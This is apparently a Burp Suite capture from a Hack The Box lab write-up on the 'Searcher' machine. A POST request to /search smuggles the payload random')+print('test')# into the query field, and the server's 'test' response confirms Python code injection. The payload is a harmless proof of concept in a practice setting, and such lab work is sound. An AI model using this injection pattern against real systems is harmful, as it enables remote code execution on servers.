 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=random')%2bprint('test')%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jan 2024 17:28:11 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 4
6 Connection: close
7
8 test